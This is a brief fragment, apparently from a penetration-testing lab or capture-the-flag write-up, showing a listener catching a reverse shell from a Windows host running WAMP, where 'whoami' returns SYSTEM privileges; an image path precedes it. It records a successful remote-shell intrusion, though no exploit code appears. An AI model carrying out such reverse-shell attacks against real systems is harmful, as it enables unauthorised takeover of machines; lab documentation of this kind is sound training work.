 listening on [any] 3145 ...
connect to [192.168.49.113] from (UNKNOWN) [192.168.113.46] 49176
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>whoami
whoami
nt authority\system